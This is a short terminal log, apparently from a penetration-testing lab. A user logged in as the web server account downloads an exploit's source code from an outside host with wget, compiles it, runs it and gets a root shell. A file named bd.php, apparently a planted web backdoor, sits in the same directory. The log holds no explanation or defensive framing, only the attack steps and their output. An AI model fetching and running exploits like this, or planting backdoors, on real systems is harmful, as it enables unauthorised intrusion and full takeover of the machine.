 bash-3.00$ wget http://10.0.2.4/exploit.c
--14:01:10--  http://10.0.2.4/exploit.c
           ⇒ `exploit.c.1'
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
    0K ..                                                    100%   18.13 MB/s
14:01:10 (18.13 MB/s) - `exploit.c.1' saved [2643/2643]
bash-3.00$ ls
bd.php
exploit.c
exploit.c.1
bash-3.00$ rm exploit*
bash-3.00$ ls
bd.php
bash-3.00$ wget http://10.0.2.4/exploit.c
--14:01:33--  http://10.0.2.4/exploit.c
           ⇒ `exploit.c'
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
    0K ..                                                    100%   14.00 MB/s
14:01:33 (14.00 MB/s) - `exploit.c' saved [2643/2643]
bash-3.00$ ls
bd.php
exploit.c
bash-3.00$ gcc -o exploit exploit.c
exploit.c:109:28: warning: no newline at end of file
bash-3.00$ ls
bd.php
exploit
exploit.c
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#